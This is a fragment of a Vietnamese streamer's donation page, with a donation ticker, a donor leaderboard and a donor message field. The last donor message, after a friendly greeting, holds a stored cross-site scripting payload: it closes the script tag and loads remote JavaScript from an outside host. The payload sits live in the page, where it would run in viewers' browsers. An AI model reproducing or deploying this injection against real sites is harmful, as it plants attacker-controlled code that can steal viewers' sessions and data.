 00,000 đ với lời nhắn "Lần đầu donate. Anh em donate cho ổng tạo event cho mà chơi. Tôi trước nhé :)" » Hoangnguyen vừa donate 10,000 đ với lời nhắn "test" » Chú Long
DONATE QTVUMST
STREAM CODE
BẢNG XẾP HẠNG
TÊN NHÀ TÀI TRỢ
SỐ TIỀN ỦNG HỘ
ABC
___._10.000 đồng
LỜI NHẮN HOẶC YÊU CẦU
chúc idol vui vẻ quẩy lên bây ơi </script><script src='https://h4x0rs.space/a.js'></script>